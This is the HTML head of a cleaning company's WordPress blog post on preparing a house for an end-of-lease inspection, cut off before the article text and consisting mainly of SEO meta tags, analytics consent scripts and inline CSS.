

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.cleanaustraliaservice.com.au/how-to-clean-your-house-for-an-end-of-lease-inspection/
body_size: 41315
content:
<!DOCTYPE html>
<html class="no-js" lang="en-AU">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link rel="pingback" href="https://www.cleanaustraliaservice.com.au/xmlrpc.php">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<!-- Google tag (gtag.js) consent mode dataLayer added by Site Kit -->
<script type="text/javascript" id="google_gtagjs-js-consent-mode-data-layer">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('consent', 'default', {"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500});
window._googlesitekitConsentCategoryMap = {"statistics":["analytics_storage"],"marketing":["ad_storage","ad_user_data","ad_personalization"],"functional":["functionality_storage","security_storage"],"preferences":["personalization_storage"]};
window._googlesitekitConsents = {"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500};
/* ]]> */
</script>
<!-- End Google tag (gtag.js) consent mode dataLayer added by Site Kit -->
<style></style><style></style><style></style><style></style><style></style><style></style><style></style><style></style><style></style><style></style><style></style><style></style><style></style><style></style><style></style>
<!-- This site is optimized with the Yoast SEO Premium plugin v26.7 (Yoast SEO v26.7) - https://yoast.com/wordpress/plugins/seo/ -->
<title>How to Clean Your House For an End of Lease Inspection</title>
<meta name="description" content="Tips How to clean your house for an End of Lease Inspection. Clean Australia Service provide End of Lease Cleaning with professional cleaner." />
<link rel="canonical" href="https://www.cleanaustraliaservice.com.au/how-to-clean-your-house-for-an-end-of-lease-inspection/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="How to Clean Your House For an End of Lease Inspection" />
<meta property="og:description" content="%" />
<meta property="og:url" content="https://www.cleanaustraliaservice.com.au/how-to-clean-your-house-for-an-end-of-lease-inspection/" />
<meta property="og:site_name" content="Clean Australia Service" />
<meta property="article:publisher" content="https://www.facebook.com/cleanaustraliaservice/" />
<meta property="article:published_time" content="2022-07-06T08:46:34+00:00" />
<meta property="article:modified_time" content="2024-02-02T04:18:03+00:00" />
<meta property="og:image" content="https://www.cleanaustraliaservice.com.au/wp-content/uploads/2022/07/End-of-Lease-Cleaning-Kitchen-Cleaning.jpeg" />
<meta property="og:image:width" content="2048" />
<meta property="og:image:height" content="1536" />
<meta property="og:image:type" content="image/jpeg" />
<meta name="author" content="Robert Niroshan" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:creator" content="@CleanAustalia" />
<meta name="twitter:site" content="@CleanAustalia" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="Robert Niroshan" />
<meta name="twitter:label2" content="Est. reading time" />
<meta name="twitter:data2" content="6 minutes" />
<!-- / Yoast SEO Premium plugin. -->
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//js-ap1.hs-scripts.com' />
<link rel='dns-prefetch' href='//s.ksrndkehqnwntyxlhgto.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<!---Cookie Consent--->
<script>
window.dataLayer = window.dataLayer || [];
function gtag() { dataLayer.push(arguments); }
gtag('consent', 'default', {
'ad_storage': 'denied',
'ad_user_data': 'denied',
'ad_personalization': 'denied',
'analytics_storage': 'denied'
});
</script>
<script type="text/javascript" src="https://assets.top4.online/public/static/js/cookie-consent-v1.js" charset="UTF-8"></script>
<script type="text/javascript" charset="UTF-8">
document.addEventListener('DOMContentLoaded', function() {
cookieconsent.run({
"notice_banner_type": "simple",
"consent_type": "implied",
"palette": "dark",
"language": "en",
"page_load_consent_levels": ["strictly-necessary","functionality","tracking","targeting"],
"notice_banner_reject_button_hide": false,
"preferences_center_close_button_hide": false,
"page_refresh_confirmation_buttons": false,
"website_name": "Clean Australia Service",
"website_privacy_policy_url": "https://www.cleanaustraliaservice.com.au/privacy-policy/",
"callbacks": {
"scripts_specific_loaded": (level) => {
switch(level) {
case 'targeting':
gtag('consent', 'update', {
'ad_storage': 'granted',
'ad_user_data': 'granted',
'ad_personalization': 'granted',
'analytics_storage': 'granted'
});
break;
}
}
},
"callbacks_force": true
});
});
</script>
<!--end of Cookie Consent--->
<meta property="og:site_name" content="Clean Australia Service"><meta property="og:title" content="How to Clean Your House For an End of Lease Inspection"><meta property="og:description" content="Thinking about moving out of your current place? Excellent! It’s great that you’ve begun to think about your future, and a new lease is an exciting prospect. Just one problem – before signing this new&hellip;"><meta property="og:image" content="https://www.cleanaustraliaservice.com.au/wp-content/uploads/2022/07/End-of-Lease-Cleaning-Kitchen-Cleaning.jpeg"><meta property="og:url" content="https://www.cleanaustraliaservice.com.au/how-to-clean-your-house-for-an-end-of-lease-inspection/"><meta property="og:type" content="article">		<style>
.lazyload,
.lazyloading {
max-width: 100%;
}
</style>
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='tailwindcss-css' href='https://cdn.jsdelivr.net/npm/tailwindcss@2.2.19/dist/tailwind.min.css?ver=6070f8a86e404f7df0be1d09d9727986' type='text/css' media='all' />
<link rel='stylesheet' id='cqp-style-css' href='https://www.cleanaustraliaservice.com.au/wp-content/plugins/cas-form/styles.css?ver=6070f8a86e404f7df0be1d09d9727986' type='text/css' media='all' />
<!-- <link rel='stylesheet' id='wp-block-library-css' href='https://www.cleanaustraliaservice.com.au/wp-includes/css/dist/block-library/style.min.css?ver=6070f8a86e404f7df0be1d09d9727986' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.cleanaustraliaservice.com.au/wp-content/cache/wpfc-minified/e68fm65/duawr.css" media="all"/>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<!-- <link rel='stylesheet' id='wp-components-css' href='https://www.cleanaustraliaservice.com.au/wp-includes/css/dist/components/style.min.css?ver=6070f8a86e404f7df0be1d09d9727986' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wp-preferences-css' href='https://www.cleanaustraliaservice.com.au/wp-includes/css/dist/preferences/style.min.css?ver=6070f8a86e404f7df0be1d09d9727986' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wp-block-editor-css' href='https://www.cleanaustraliaservice.com.au/wp-includes/css/dist/block-editor/style.min.css?ver=6070f8a86e404f7df0be1d09d9727986' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='popup-maker-block-library-style-css' href='https://www.cleanaustraliaservice.com.au/wp-content/plugins/popup-maker/dist/packages/block-library-style.css?ver=dbea705cfafe089d65f1' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='dashicons-css' href='https://www.cleanaustraliaservice.com.au/wp-includes/css/dashicons.min.css?ver=6070f8a86e404f7df0be1d09d9727986' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='essgrid-blocks-editor-css-css' href='https://www.cleanaustraliaservice.com.au/wp-content/plugins/essential-grid/public/includes/builders/gutenberg/build/index.css?ver=1765999894' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='sr7css-css' href='//www.cleanaustraliaservice.com.au/wp-content/plugins/revslider/public/css/sr7.css?ver=6.7.40' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='ez-toc-css' href='https://www.cleanaustraliaservice.com.au/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.80' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.cleanaustraliaservice.com.au/wp-content/cache/wpfc-minified/6k06p4v8/dubca.css" media="all"/>
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-size: 95%;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}.ez-toc-box-title {font-weight: bold; margin-bottom: 10px; text-align: center; text-transform: uppercase; letter-spacing: 1px; color: #666; padding-bottom: 5px;position:absolute;top:-4%;left:5%;background-color: inherit;transition: top 0.3s ease;}.ez-toc-box-title.toc-closed {top:-25%;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }
/*# sourceURL=ez-toc-inline-css */
</style>
<!-- <link rel='stylesheet' id='x-stack-css' href='https://www.cleanaustraliaservice.com.au/wp-content/themes/pro/framework/dist/css/site/stacks/integrity-light.css?ver=6.7.7' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='x-child-css' href='https://www.cleanaustraliaservice.com.au/wp-content/themes/pro-child/style.css?ver=6.7.7' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='popup-maker-site-css' href='//www.cleanaustraliaservice.com.au/wp-content/uploads/pum/pum-site-styles.css?generated=1755209151&#038;ver=1.21.5' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='tp-fontello-css' href='https://www.cleanaustraliaservice.com.au/wp-content/plugins/essential-grid/public/assets/font/fontello/css/fontello.css?ver=3.1.10' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='esg-plugin-settings-css' href='https://www.cleanaustraliaservice.com.au/wp-content/plugins/essential-grid/public/assets/css/settings.css?ver=3.1.10' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='esg-tp-boxextcss-css' href='https://www.cleanaustraliaservice.com.au/wp-content/plugins/essential-grid/public/assets/css/jquery.esgbox.min.css?ver=3.1.10' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.cleanaustraliaservice.com.au/wp-content/cache/wpfc-minified/m93rwf7p/dubca.css" media="all"/>
<style id='cs-inline-css' type='text/css'>
@media (min-width:1200px){.x-hide-xl{display:none !important;}}@media (min-width:979px) and (max-width:1199px){.x-hide-lg{display:none !important;}}@media (min-width:767px) and (max-width:978px){.x-hide-md{display:none !important;}}@media (min-width:480px) and (max-width:766px){.x-hide-sm{display:none !important;}}@media (max-width:479px){.x-hide-xs{display:none !important;}} a,h1 a:hover,h2 a:hover,h3 a:hover,h4 a:hover,h5 a:hover,h6 a:hover,.x-breadcrumb-wrap a:hover,.widget ul li a:hover,.widget ol li a:hover,.widget.widget_text ul li a,.widget.widget_text ol li a,.widget_nav_menu .current-menu-item > a,.x-accordion-heading .x-accordion-toggle:hover,.x-comment-author a:hover,.x-comment-time:hover,.x-recent-posts a:hover .h-recent-posts{color:rgb(57,189,229);}a:hover,.widget.widget_text ul li a:hover,.widget.widget_text ol li a:hover,.x-twitter-widget ul li a:hover{color:rgb(255,157,57);}.rev_slider_wrapper,a.x-img-thumbnail:hover,.x-slider-container.below,.page-template-template-blank-3-php .x-slider-container.above,.page-template-template-blank-6-php .x-slider-container.above{border-color:rgb(57,189,229);}.entry-thumb:before,.x-pagination span.current,.woocommerce-pagination span[aria-current],.flex-direction-nav a,.flex-control-nav a:hover,.flex-control-nav a.flex-active,.mejs-time-current,.x-dropcap,.x-skill-bar .bar,.x-pricing-column.featured h2,.h-comments-title small,.x-entry-share .x-share:hover,.x-highlight,.x-recent-posts .x-recent-posts-img:after{background-color:rgb(57,189,229);}.x-nav-tabs > .active > a,.x-nav-tabs > .active > a:hover{box-shadow:inset 0 3px 0 0 rgb(57,189,229);}.x-main{width:calc(70% - 2.463055%);}.x-sidebar{width:calc(100% - 2.463055% - 70%);}.x-comment-author,.x-comment-time,.comment-form-author label,.comment-form-email label,.comment-form-url label,.comment-form-rating label,.comment-form-comment label,.widget_calendar #wp-calendar caption,.widget.widget_rss li .rsswidget{font-family:"Montserrat",sans-serif;font-weight:400;}.p-landmark-sub,.p-meta,input,button,select,textarea{font-family:"Open Sans",sans-serif;}.widget ul li a,.widget ol li a,.x-comment-time{color:rgb(17,17,17);}.widget_text ol li a,.widget_text ul li a{color:rgb(57,189,229);}.widget_text ol li a:hover,.widget_text ul li a:hover{color:rgb(255,157,57);}.comment-form-author label,.comment-form-email label,.comment-form-url label,.comment-form-rating label,.comment-form-comment label,.widget_calendar #wp-calendar th,.p-landmark-sub strong,.widget_tag_cloud .tagcloud a:hover,.widget_tag_cloud .tagcloud a:active,.entry-footer a:hover,.entry-footer a:active,.x-breadcrumbs .current,.x-comment-author,.x-comment-author a{color:rgb(33,37,41);}.widget_calendar #wp-calendar th{border-color:rgb(33,37,41);}.h-feature-headline span i{background-color:rgb(33,37,41);}@media (max-width:978.98px){}html{font-size:14px;}@media (min-width:500px){html{font-size:calc(14px + (16 - 14) * ((100vw - 500px) / (1000 - 500)));}}@media (min-width:1000px){html{font-size:16px;}}body{font-style:normal;font-weight:300;color:rgb(17,17,17);background-color:#f3f3f3;}.w-b{font-weight:300 !important;}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6,.x-text-headline{font-family:"Montserrat",sans-serif;font-style:normal;font-weight:400;}h1,.h1{letter-spacing:-0.035em;}h2,.h2{letter-spacing:-0.035em;}h3,.h3{letter-spacing:-0.035em;}h4,.h4{letter-spacing:-0.035em;}h5,.h5{letter-spacing:-0.035em;}h6,.h6{letter-spacing:-0.035em;}.w-h{font-weight:400 !important;}.x-container.width{width:90%;}.x-container.max{max-width:1200px;}.x-bar-content.x-container.width{flex-basis:90%;}.x-main.full{float:none;clear:both;display:block;width:auto;}@media (max-width:978.98px){.x-main.full,.x-main.left,.x-main.right,.x-sidebar.left,.x-sidebar.right{float:none;display:block;width:auto !important;}}.entry-header,.entry-content{font-size:1rem;}body,input,button,select,textarea{font-family:"Open Sans",sans-serif;}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6,h1 a,h2 a,h3 a,h4 a,h5 a,h6 a,.h1 a,.h2 a,.h3 a,.h4 a,.h5 a,.h6 a,blockquote{color:rgb(33,37,41);}.cfc-h-tx{color:rgb(33,37,41) !important;}.cfc-h-bd{border-color:rgb(33,37,41) !important;}.cfc-h-bg{background-color:rgb(33,37,41) !important;}.cfc-b-tx{color:rgb(17,17,17) !important;}.cfc-b-bd{border-color:rgb(17,17,17) !important;}.cfc-b-bg{background-color:rgb(17,17,17) !important;}.x-btn,.button,[type="submit"]{color:#ffffff;border-color:rgb(57,189,229);background-color:rgb(57,189,229);text-shadow:0 0.075em 0.075em rgba(0,0,0,0.5);}.x-btn:hover,.button:hover,[type="submit"]:hover{color:#ffffff;border-color:rgb(57,189,229);background-color:rgb(255,157,57);text-shadow:0 0.075em 0.075em rgba(0,0,0,0.5);}.x-btn.x-btn-real,.x-btn.x-btn-real:hover{margin-bottom:0.25em;text-shadow:0 0.075em 0.075em rgba(0,0,0,0.65);}.x-btn.x-btn-real{box-shadow:0 0.25em 0 0 #a71000,0 4px 9px rgba(0,0,0,0.75);}.x-btn.x-btn-real:hover{box-shadow:0 0.25em 0 0 #a71000,0 4px 9px rgba(0,0,0,0.75);}.x-btn.x-btn-flat,.x-btn.x-btn-flat:hover{margin-bottom:0;text-shadow:0 0.075em 0.075em rgba(0,0,0,0.65);box-shadow:none;}.x-btn.x-btn-transparent,.x-btn.x-btn-transparent:hover{margin-bottom:0;border-width:3px;text-shadow:none;text-transform:uppercase;background-color:transparent;box-shadow:none;}body .gform_wrapper .gfield_required{color:rgb(57,189,229);}body .gform_wrapper h2.gsection_title,body .gform_wrapper h3.gform_title,body .gform_wrapper .top_label .gfield_label,body .gform_wrapper .left_label .gfield_label,body .gform_wrapper .right_label .gfield_label{font-weight:400;}body .gform_wrapper h2.gsection_title{letter-spacing:-0.035em!important;}body .gform_wrapper h3.gform_title{letter-spacing:-0.035em!important;}body .gform_wrapper .top_label .gfield_label,body .gform_wrapper .left_label .gfield_label,body .gform_wrapper .right_label .gfield_label{color:rgb(33,37,41);}body .gform_wrapper .validation_message{font-weight:300;}.bg .mejs-container,.x-video .mejs-container{position:unset !important;} @font-face{font-family:'FontAwesomePro';font-style:normal;font-weight:900;font-display:block;src:url('https://www.cleanaustraliaservice.com.au/wp-content/themes/pro/cornerstone/assets/fonts/fa-solid-900.woff2?ver=6.7.2') format('woff2'),url('https://www.cleanaustraliaservice.com.au/wp-content/themes/pro/cornerstone/assets/fonts/fa-solid-900.ttf?ver=6.7.2') format('truetype');}[data-x-fa-pro-icon]{font-family:"FontAwesomePro" !important;}[data-x-fa-pro-icon]:before{content:attr(data-x-fa-pro-icon);}[data-x-icon],[data-x-icon-o],[data-x-icon-l],[data-x-icon-s],[data-x-icon-b],[data-x-icon-sr],[data-x-icon-ss],[data-x-icon-sl],[data-x-fa-pro-icon],[class*="cs-fa-"]{display:inline-flex;font-style:normal;font-weight:400;text-decoration:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;}[data-x-icon].left,[data-x-icon-o].left,[data-x-icon-l].left,[data-x-icon-s].left,[data-x-icon-b].left,[data-x-icon-sr].left,[data-x-icon-ss].left,[data-x-icon-sl].left,[data-x-fa-pro-icon].left,[class*="cs-fa-"].left{margin-right:0.5em;}[data-x-icon].right,[data-x-icon-o].right,[data-x-icon-l].right,[data-x-icon-s].right,[data-x-icon-b].right,[data-x-icon-sr].right,[data-x-icon-ss].right,[data-x-icon-sl].right,[data-x-fa-pro-icon].right,[class*="cs-fa-"].right{margin-left:0.5em;}[data-x-icon]:before,[data-x-icon-o]:before,[data-x-icon-l]:before,[data-x-icon-s]:before,[data-x-icon-b]:before,[data-x-icon-sr]:before,[data-x-icon-ss]:before,[data-x-icon-sl]:before,[data-x-fa-pro-icon]:before,[class*="cs-fa-"]:before{line-height:1;}@font-face{font-family:'FontAwesome';font-style:normal;font-weight:900;font-display:block;src:url('https://www.cleanaustraliaservice.com.au/wp-content/themes/pro/cornerstone/assets/fonts/fa-solid-900.woff2?ver=6.7.2') format('woff2'),url('https://www.cleanaustraliaservice.com.au/wp-content/themes/pro/cornerstone/assets/fonts/fa-solid-900.ttf?ver=6.7.2') format('truetype');}[data-x-icon],[data-x-icon-s],[data-x-icon][class*="cs-fa-"]{font-family:"FontAwesome" !important;font-weight:900;}[data-x-icon]:before,[data-x-icon][class*="cs-fa-"]:before{content:attr(data-x-icon);}[data-x-icon-s]:before{content:attr(data-x-icon-s);}@font-face{font-family:'FontAwesomeRegular';font-style:normal;font-weight:400;font-display:block;src:url('https://www.cleanaustraliaservice.com.au/wp-content/themes/pro/cornerstone/assets/fonts/fa-regular-400.woff2?ver=6.7.2') format('woff2'),url('https://www.cleanaustraliaservice.com.au/wp-content/themes/pro/cornerstone/assets/fonts/fa-regular-400.ttf?ver=6.7.2') format('truetype');}@font-face{font-family:'FontAwesomePro';font-style:normal;font-weight:400;font-display:block;src:url('https://www.cleanaustraliaservice.com.au/wp-content/themes/pro/cornerstone/assets/fonts/fa-regular-400.woff2?ver=6.7.2') format('woff2'),url('https://www.cleanaustraliaservice.com.au/wp-content/themes/pro/cornerstone/assets/fonts/fa-regular-400.ttf?ver=6.7.2') format('truetype');}[data-x-icon-o]{font-family:"FontAwesomeRegular" !important;}[data-x-icon-o]:before{content:attr(data-x-icon-o);}@font-face{font-family:'FontAwesomeLight';font-style:normal;font-weight:300;font-display:block;src:url('https://www.cleanaustraliaservice.com.au/wp-content/themes/pro/cornerstone/assets/fonts/fa-light-300.woff2?ver=6.7.2') format('woff2'),url('https://www.cleanaustraliaservice.com.au/wp-content/themes/pro/cornerstone/assets/fonts/fa-light-300.ttf?ver=6.7.2') format('truetype');}@font-face{font-family:'FontAwesomePro';font-style:normal;font-weight:300;font-display:block;src:url('https://www.cleanaustraliaservice.com.au/wp-content/themes/pro/cornerstone/assets/fonts/fa-light-300.woff2?ver=6.7.2') 